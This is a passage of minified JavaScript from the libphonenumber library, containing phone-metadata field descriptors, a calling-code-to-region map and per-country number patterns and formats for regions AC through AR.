					9: { name: 'possible_length', o: !0, h: 5, type: Number },
					10: { name: 'possible_length_local_only', o: !0, h: 5, type: Number },
					6: { name: 'example_number', h: 9, type: String },
				}));
		return a;
	};
	G.j = G.prototype.j;
	H.prototype.j = function () {
		var a = ra;
		a ||
			(ra = a =
				y(H, {
					0: { name: 'PhoneMetadata', s: 'i18n.phonenumbers.PhoneMetadata' },
					1: { name: 'general_desc', h: 11, type: G },
					2: { name: 'fixed_line', h: 11, type: G },
					3: { name: 'mobile', h: 11, type: G },
					4: { name: 'toll_free', h: 11, type: G },
					5: { name: 'premium_rate', h: 11, type: G },
					6: { name: 'shared_cost', h: 11, type: G },
					7: { name: 'personal_number', h: 11, type: G },
					8: { name: 'voip', h: 11, type: G },
					21: { name: 'pager', h: 11, type: G },
					25: { name: 'uan', h: 11, type: G },
					27: { name: 'emergency', h: 11, type: G },
					28: { name: 'voicemail', h: 11, type: G },
					29: { name: 'short_code', h: 11, type: G },
					30: { name: 'standard_rate', h: 11, type: G },
					31: { name: 'carrier_specific', h: 11, type: G },
					33: { name: 'sms_services', h: 11, type: G },
					24: { name: 'no_international_dialling', h: 11, type: G },
					9: { name: 'id', required: !0, h: 9, type: String },
					10: { name: 'country_code', h: 5, type: Number },
					11: { name: 'international_prefix', h: 9, type: String },
					17: { name: 'preferred_international_prefix', h: 9, type: String },
					12: { name: 'national_prefix', h: 9, type: String },
					13: { name: 'preferred_extn_prefix', h: 9, type: String },
					15: { name: 'national_prefix_for_parsing', h: 9, type: String },
					16: { name: 'national_prefix_transform_rule', h: 9, type: String },
					18: { name: 'same_mobile_and_fixed_line_pattern', h: 8, defaultValue: !1, type: Boolean },
					19: { name: 'number_format', o: !0, h: 11, type: F },
					20: { name: 'intl_number_format', o: !0, h: 11, type: F },
					22: { name: 'main_country_for_code', h: 8, defaultValue: !1, type: Boolean },
					23: { name: 'leading_digits', h: 9, type: String },
					26: { name: 'leading_zero_possible', h: 8, defaultValue: !1, type: Boolean },
				}));
		return a;
	};
	H.j = H.prototype.j;
	function I() {
		n.call(this);
	}
	m(I, n);
	var sa = null,
		ta = { ea: 0, da: 1, ca: 5, ba: 10, aa: 20 };
	I.prototype.j = function () {
		var a = sa;
		a ||
			(sa = a =
				y(I, {
					0: { name: 'PhoneNumber', s: 'i18n.phonenumbers.PhoneNumber' },
					1: { name: 'country_code', required: !0, h: 5, type: Number },
					2: { name: 'national_number', required: !0, h: 4, type: Number },
					3: { name: 'extension', h: 9, type: String },
					4: { name: 'italian_leading_zero', h: 8, type: Boolean },
					8: { name: 'number_of_leading_zeros', h: 5, defaultValue: 1, type: Number },
					5: { name: 'raw_input', h: 9, type: String },
					6: { name: 'country_code_source', h: 14, defaultValue: 0, type: ta },
					7: { name: 'preferred_domestic_carrier_code', h: 9, type: String },
				}));
		return a;
	};
	I.ctor = I;
	I.ctor.j = I.prototype.j; /*

 Copyright (C) 2010 The Libphonenumber Authors

 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at

 http://www.apache.org/licenses/LICENSE-2.0

 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
*/
	var J = {
			1: 'US AG AI AS BB BM BS CA DM DO GD GU JM KN KY LC MP MS PR SX TC TT VC VG VI'.split(' '),
			7: ['RU', 'KZ'],
			20: ['EG'],
			27: ['ZA'],
			30: ['GR'],
			31: ['NL'],
			32: ['BE'],
			33: ['FR'],
			34: ['ES'],
			36: ['HU'],
			39: ['IT', 'VA'],
			40: ['RO'],
			41: ['CH'],
			43: ['AT'],
			44: ['GB', 'GG', 'IM', 'JE'],
			45: ['DK'],
			46: ['SE'],
			47: ['NO', 'SJ'],
			48: ['PL'],
			49: ['DE'],
			51: ['PE'],
			52: ['MX'],
			53: ['CU'],
			54: ['AR'],
			55: ['BR'],
			56: ['CL'],
			57: ['CO'],
			58: ['VE'],
			60: ['MY'],
			61: ['AU', 'CC', 'CX'],
			62: ['ID'],
			63: ['PH'],
			64: ['NZ'],
			65: ['SG'],
			66: ['TH'],
			81: ['JP'],
			82: ['KR'],
			84: ['VN'],
			86: ['CN'],
			90: ['TR'],
			91: ['IN'],
			92: ['PK'],
			93: ['AF'],
			94: ['LK'],
			95: ['MM'],
			98: ['IR'],
			211: ['SS'],
			212: ['MA', 'EH'],
			213: ['DZ'],
			216: ['TN'],
			218: ['LY'],
			220: ['GM'],
			221: ['SN'],
			222: ['MR'],
			223: ['ML'],
			224: ['GN'],
			225: ['CI'],
			226: ['BF'],
			227: ['NE'],
			228: ['TG'],
			229: ['BJ'],
			230: ['MU'],
			231: ['LR'],
			232: ['SL'],
			233: ['GH'],
			234: ['NG'],
			235: ['TD'],
			236: ['CF'],
			237: ['CM'],
			238: ['CV'],
			239: ['ST'],
			240: ['GQ'],
			241: ['GA'],
			242: ['CG'],
			243: ['CD'],
			244: ['AO'],
			245: ['GW'],
			246: ['IO'],
			247: ['AC'],
			248: ['SC'],
			249: ['SD'],
			250: ['RW'],
			251: ['ET'],
			252: ['SO'],
			253: ['DJ'],
			254: ['KE'],
			255: ['TZ'],
			256: ['UG'],
			257: ['BI'],
			258: ['MZ'],
			260: ['ZM'],
			261: ['MG'],
			262: ['RE', 'YT'],
			263: ['ZW'],
			264: ['NA'],
			265: ['MW'],
			266: ['LS'],
			267: ['BW'],
			268: ['SZ'],
			269: ['KM'],
			290: ['SH', 'TA'],
			291: ['ER'],
			297: ['AW'],
			298: ['FO'],
			299: ['GL'],
			350: ['GI'],
			351: ['PT'],
			352: ['LU'],
			353: ['IE'],
			354: ['IS'],
			355: ['AL'],
			356: ['MT'],
			357: ['CY'],
			358: ['FI', 'AX'],
			359: ['BG'],
			370: ['LT'],
			371: ['LV'],
			372: ['EE'],
			373: ['MD'],
			374: ['AM'],
			375: ['BY'],
			376: ['AD'],
			377: ['MC'],
			378: ['SM'],
			380: ['UA'],
			381: ['RS'],
			382: ['ME'],
			383: ['XK'],
			385: ['HR'],
			386: ['SI'],
			387: ['BA'],
			389: ['MK'],
			420: ['CZ'],
			421: ['SK'],
			423: ['LI'],
			500: ['FK'],
			501: ['BZ'],
			502: ['GT'],
			503: ['SV'],
			504: ['HN'],
			505: ['NI'],
			506: ['CR'],
			507: ['PA'],
			508: ['PM'],
			509: ['HT'],
			590: ['GP', 'BL', 'MF'],
			591: ['BO'],
			592: ['GY'],
			593: ['EC'],
			594: ['GF'],
			595: ['PY'],
			596: ['MQ'],
			597: ['SR'],
			598: ['UY'],
			599: ['CW', 'BQ'],
			670: ['TL'],
			672: ['NF'],
			673: ['BN'],
			674: ['NR'],
			675: ['PG'],
			676: ['TO'],
			677: ['SB'],
			678: ['VU'],
			679: ['FJ'],
			680: ['PW'],
			681: ['WF'],
			682: ['CK'],
			683: ['NU'],
			685: ['WS'],
			686: ['KI'],
			687: ['NC'],
			688: ['TV'],
			689: ['PF'],
			690: ['TK'],
			691: ['FM'],
			692: ['MH'],
			800: ['001'],
			808: ['001'],
			850: ['KP'],
			852: ['HK'],
			853: ['MO'],
			855: ['KH'],
			856: ['LA'],
			870: ['001'],
			878: ['001'],
			880: ['BD'],
			881: ['001'],
			882: ['001'],
			883: ['001'],
			886: ['TW'],
			888: ['001'],
			960: ['MV'],
			961: ['LB'],
			962: ['JO'],
			963: ['SY'],
			964: ['IQ'],
			965: ['KW'],
			966: ['SA'],
			967: ['YE'],
			968: ['OM'],
			970: ['PS'],
			971: ['AE'],
			972: ['IL'],
			973: ['BH'],
			974: ['QA'],
			975: ['BT'],
			976: ['MN'],
			977: ['NP'],
			979: ['001'],
			992: ['TJ'],
			993: ['TM'],
			994: ['AZ'],
			995: ['GE'],
			996: ['KG'],
			998: ['UZ'],
		},
		va = {
			AC: [
				,
				[, , '(?:[01589]\\d|[46])\\d{4}', , , , , , , [5, 6]],
				[, , '6[2-467]\\d{3}', , , , '62889', , , [5]],
				[, , '4\\d{4}', , , , '40123', , , [5]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AC',
				247,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '(?:0[1-9]|[1589]\\d)\\d{4}', , , , '542011', , , [6]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AD: [
				,
				[, , '(?:1|6\\d)\\d{7}|[135-9]\\d{5}', , , , , , , [6, 8, 9]],
				[, , '[78]\\d{5}', , , , '712345', , , [6]],
				[, , '690\\d{6}|[356]\\d{5}', , , , '312345', , , [6, 9]],
				[, , '180[02]\\d{4}', , , , '18001234', , , [8]],
				[, , '[19]\\d{5}', , , , '912345', , , [6]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AD',
				376,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})', '$1 $2', ['[135-9]']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['1']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['6']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '1800\\d{4}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AE: [
				,
				[
					,
					,
					'(?:[4-7]\\d|9[0-689])\\d{7}|800\\d{2,9}|[2-4679]\\d{7}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10, 11, 12],
				],
				[, , '[2-4679][2-8]\\d{6}', , , , '22345678', , , [8], [7]],
				[, , '5[024-68]\\d{7}', , , , '501234567', , , [9]],
				[, , '400\\d{6}|800\\d{2,9}', , , , '800123456'],
				[, , '900[02]\\d{5}', , , , '900234567', , , [9]],
				[, , '700[05]\\d{5}', , , , '700012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AE',
				971,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2,9})', '$1 $2', ['60|8']],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['[236]|[479][2-8]'], '0$1'],
					[, '(\\d{3})(\\d)(\\d{5})', '$1 $2 $3', ['[479]']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['5'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '600[25]\\d{5}', , , , '600212345', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AF: [
				,
				[, , '[2-7]\\d{8}', , , , , , , [9], [7]],
				[, , '(?:[25][0-8]|[34][0-4]|6[0-5])[2-9]\\d{6}', , , , '234567890', , , , [7]],
				[, , '7\\d{8}', , , , '701234567', , , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AF',
				93,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[1-9]']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[2-7]'], '0$1'],
				],
				[[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[2-7]'], '0$1']],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AG: [
				,
				[, , '(?:268|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[, , '268(?:4(?:6[0-38]|84)|56[0-2])\\d{4}', , , , '2684601234', , , , [7]],
				[
					,
					,
					'268(?:464|7(?:1[3-9]|[28]\\d|3[0246]|64|7[0-689]))\\d{4}',
					,
					,
					,
					'2684641234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , '26848[01]\\d{4}', , , , '2684801234', , , , [7]],
				'AG',
				1,
				'011',
				'1',
				,
				,
				'1|([457]\\d{6})$',
				'268$1',
				,
				,
				,
				,
				[, , '26840[69]\\d{4}', , , , '2684061234', , , , [7]],
				,
				'268',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AI: [
				,
				[, , '(?:264|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[, , '264(?:292|4(?:6[12]|9[78]))\\d{4}', , , , '2644612345', , , , [7]],
				[
					,
					,
					'264(?:235|4(?:69|76)|5(?:3[6-9]|8[1-4])|7(?:29|72))\\d{4}',
					,
					,
					,
					'2642351234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'AI',
				1,
				'011',
				'1',
				,
				,
				'1|([2457]\\d{6})$',
				'264$1',
				,
				,
				,
				,
				[, , '264724\\d{4}', , , , '2647241234', , , , [7]],
				,
				'264',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AL: [
				,
				[
					,
					,
					'(?:700\\d\\d|900)\\d{3}|8\\d{5,7}|(?:[2-5]|6\\d)\\d{7}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9],
					[5],
				],
				[
					,
					,
					'4505[0-2]\\d{3}|(?:[2358][16-9]\\d[2-9]|4410)\\d{4}|(?:[2358][2-5][2-9]|4(?:[2-57-9][2-9]|6\\d))\\d{5}',
					,
					,
					,
					'22345678',
					,
					,
					[8],
					[5, 6, 7],
				],
				[, , '6(?:[78][2-9]|9\\d)\\d{6}', , , , '672123456', , , [9]],
				[, , '800\\d{4}', , , , '8001234', , , [7]],
				[, , '900[1-9]\\d\\d', , , , '900123', , , [6]],
				[, , '808[1-9]\\d\\d', , , , '808123', , , [6]],
				[, , '700[2-9]\\d{4}', , , , '70021234', , , [8]],
				[, , , , , , , , , [-1]],
				'AL',
				355,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3,4})', '$1 $2', ['80|9'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['4[2-6]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[2358][2-5]|4'], '0$1'],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['[23578]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['6'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AM: [
				,
				[, , '(?:[1-489]\\d|55|60|77)\\d{6}', , , , , , , [8], [5, 6]],
				[
					,
					,
					'(?:(?:1[0-25]|47)\\d|2(?:2[2-46]|3[1-8]|4[2-69]|5[2-7]|6[1-9]|8[1-7])|3[12]2)\\d{5}',
					,
					,
					,
					'10123456',
					,
					,
					,
					[5, 6],
				],
				[, , '(?:33|4[1349]|55|77|88|9[13-9])\\d{6}', , , , '77123456'],
				[, , '800\\d{5}', , , , '80012345'],
				[, , '90[016]\\d{5}', , , , '90012345'],
				[, , '80[1-4]\\d{5}', , , , '80112345'],
				[, , , , , , , , , [-1]],
				[, , '60(?:2[78]|3[5-9]|4[02-9]|5[0-46-9]|[6-8]\\d|9[01])\\d{4}', , , , '60271234'],
				'AM',
				374,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['[89]0'], '0 $1'],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['2|3[12]'], '(0$1)'],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['1|47'], '(0$1)'],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['[3-9]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AO: [
				,
				[, , '[29]\\d{8}', , , , , , , [9]],
				[, , '2\\d(?:[0134][25-9]|[25-9]\\d)\\d{5}', , , , '222123456'],
				[, , '9[1-59]\\d{7}', , , , '923123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AO',
				244,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[29]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AR: [
				,
				[, , '(?:11|[89]\\d\\d)\\d{8}|[2368]\\d{9}', , , , , , , [10, 11], [6, 7, 8]],
				[
					,
					,
					'3888[013-9]\\d{5}|3(?:7(?:1[15]|81)|8(?:21|4[16]|69|9[12]))[46]\\d{5}|(?:29(?:54|66)|3(?:7(?:55|77)|865))[2-8]\\d{5}|(?:2(?:2(?:2[59]|44|52)|3(?:26|44)|473|9(?:[07]2|2[26]|34|46))|3327)[45]\\d{5}|(?:2(?:284|3(?:02|23)|657|920)|3(?:4(?:8[27]|92)|541|878))[2-7]\\d{5}|(?:2(?:(?:26|62)2|320|477|9(?:42|83))|3(?:329|4(?:[47]6|62|89)|564))[2-6]\\d{5}|(?:(?:11[1-8]|670)\\d|2(?:2(?:0[45]|1[2-6]|3[3-6])|3(?:[06]4|7[45])|494|6(?:04|1[2-8]|[36][45]|4[3-6])|80[45]|9(?:[17][4-6]|[48][45]|9[3-6]))|3(?:364|4(?:1[2-7]|[235][4-6]|84)|5(?:1[2-9]|[38][4-6])|6(?:2[45]|44)|7[069][45]|8(?:0[45]|[17][2-6]|3[4-6]|[58][3-6])))\\d{6}|2(?:2(?:21|4[23]|6[145]|7[1-4]|8[356]|9[267])|3(?:16|3[13-8]|43|5[346-8]|9[3-5])|475|6(?:2[46]|4[78]|5[1568])|9(?:03|2[1457-9]|3[1356]|4[08]|[56][23]|82))4\\d{5}|(?:2(?:2(?:57|81)|3(?:24|46|92)|9(?:01|23|64))|3(?:4(?:42|71)|5(?:25|37|4[347]|71)|7(?:18|5[17])))[3-6]\\d{5}|(?:2(?:2(?:02|2[3467]|4[156]|5[45]|6[6-8]|91)|3(?:1[47]|25|[45][25]|96)|47[48]|625|932)|3(?:38[2578]|4(?:0[0-24-9]|3[78]|4[457]|58|6[03-9]|72|83|9[136-8])|5(?:2[124]|[368][23]|4[2689]|7[2-6])|7(?:16|2[15]|3[145]|4[13]|5[468]|7[2-5]|8[26])|8(?:2[5-7]|3[278]|4[3-5]|5[78]|6[1-378]|[78]7|94)))[4-6]\\d{5}',
					,
					,
					,
					'1123456789',
					,
					,
					[10],
					[6, 7, 8],
				],
				[
					,
					,
					'93(?:7(?:1[15]|81)[46]|8(?:(?:21|4[16]|69|9[12])[46]|88[013-9]))\\d{5}|9(?:29(?:54|66)|3(?:7(?:55|77)|865))[2-8]\\d{5}|9(?:2(?:2(?:2[59]|44|52)|3(?:26|44)|473|9(?:[07]2|2[26]|34|46))|3327)[45]\\d{5}|9(?:2(?:284|3(?:02|23)|657|920)|3(?:4(?:8[27]|92)|541|878))[2-7]\\d{5}|9(?:2(?:(?:26|62)2|320|477|9(?:42|83))|3(?:329|4(?:[47]6|62|89)|564))[2-6]\\d{5}|(?:675\\d|9(?:11[1-8]\\d|2(?:2(?:0[45]|1[2-6]|3[3-6])|3(?:[06]4|7[45])|494|6(?:04|1[2-8]|[36][45]|4[3-6])|80[45]|9(?:[17][4-6]|[48][45]|9[3-6]))|3(?:364|4(?:1[2-7]|[235][4-6]|84)|5(?:1[2-9]|[38][4-6])|6(?:2[45]|44)|7[069][45]|8(?:0[45]|[17][2-6]|3[4-6]|[58][3-6]))))\\d{6}|92(?:2(?:21|4[23]|6[145]|7[1-4]|8[356]|9[267])|3(?:16|3[13-8]|43|5[346-8]|9[3-5])|475|6(?:2[46]|4[78]|5[1568])|9(?:03|2[1457-9]|3[1356]|4[08]|[56][23]|82))4\\d{5}|9(?:2(?:2(?:57|81)|3(?:24|46|92)|9(?:01|23|64))|3(?:4(?:42|71)|5(?:25|37|4[347]|71)|7(?:18|5[17])))[3-6]\\d{5}|9(?:2(?:2(?:02|2[3467]|4[156]|5[45]|6[6-8]|91)|3(?:1[47]|25|[45][25]|96)|47[48]|625|932)|3(?:38[2578]|4(?:0[0-24-9]|3[78]|4[457]|58|6[03-9]|72|83|9[136-8])|5(?:2[124]|[368][23]|4[2689]|7[2-6])|7(?:16|2[15]|3[145]|4[13]|5[468]|7[2-5]|8[26])|8(?:2[5-7]|3[278]|4[3-5]|5[78]|6[1-378]|[78]7|94)))[4-6]\\d{5}',
					,
					,
					,
					'91123456789',
					,
					,
					,
					[6, 7, 8],
				],
				[, , '800\\d{7,8}', , , , '8001234567'],
				[, , '60[04579]\\d{7}', , , , '6001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AR',
				54,
				'00',
				'0',
				,
				,
				'0?(?:(11|2(?:2(?:02?|[13]|2[13-79]|4[1-6]|5[2457]|6[124-8]|7[1-4]|8[13-6]|9[1267])|3(?:02?|1[467]|2[03-6]|3[13-8]|[49][2-6]|5[2-8]|[67])|4(?:7[3-578]|9)|6(?:[0136]|2[24-6]|4[6-8]?|5[15-8])|80|9(?:0[1-3]|[19]|2\\d|3[1-6]|4[02568]?|5[2-4]|6[2-46]|72?|8[23]?))|3(?:3(?:2[79]|6|8[2578])|4(?:0[0-24-9]|[12]|3[5-8]?|4[24-7]|5[4-68]?|6[02-9]|7[126]|8[2379]?|9[1-36-8])|5(?:1|2[1245]|3[237]?|4[1-46-9]|6[2-4]|7[1-6]|8[2-5]?)|6[24]|7(?:[069]|1[1568]|2[15]|3[145]|4[13]|5[14-8]|7[2-57]|8[126])|8(?:[01]|2[15-7]|3[2578]?|4[13-6]|5[4-8]?|6[1-357-9]|7[36-8]?|8[5-8]?|9[124])))15)?',
				'9$1',
				,
				,
				[
					[, '(\\d{3})', '$1', ['0|1(?:0[0-35-7]|1[02-5]|2[015]|3[47]|4[478])|911']],
					[, '(\\d{2})(\\d{4})', '$1-$2', ['[1-9]']],
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[2-9]']],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['[1-8]']],
					[
						,
						'(\\d{4})(\\d{2})(\\d{4})',
						'$1 $2-$3',
						[
							'2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9])',
							'2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8]))|2(?:2[24-9]|3[1-59]|47)',
							'2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5[56][46]|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]',
							'2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|58|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|54(?:4|5[13-7]|6[89])|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:454|85[56])[46]|3(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]',
						],
						'0$1',
						,
						1,
					],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2-$3', ['1'], '0$1', , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2-$3', ['[68]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2-$3', ['[23]'], '0$1', , 1],
					[
						,
						'(\\d)(\\d{4})(\\d{2})(\\d{4})',
						'$2 15-$3-$4',
						[
							'9(?:2[2-469]|3[3-578])',
							'9(?:2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9]))',
							'9(?:2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8])))|92(?:2[24-9]|3[1-59]|47)',
							'9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5(?:[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]',
							'9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|5(?:4(?:4|5[13-7]|6[89])|[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]',
						],
						'0$1',
					],
					[, '(\\d)(\\d{2})(\\d{4})(\\d{4})', '$2 15-$3-$4', ['91'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{5})', '$1-$2-$3', ['8'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{4})', '$2 15-$3-$4', ['9'], '0$1'],
				],
				[
					[
						,
						'(\\d{4})(\\d{2})(\\d{4})',
						'$1 $2-$3',
						[
							'2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9])',
							'2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8]))|2(?:2[24-9]|3[1-59]|47)',
							'2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5[56][46]|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]',
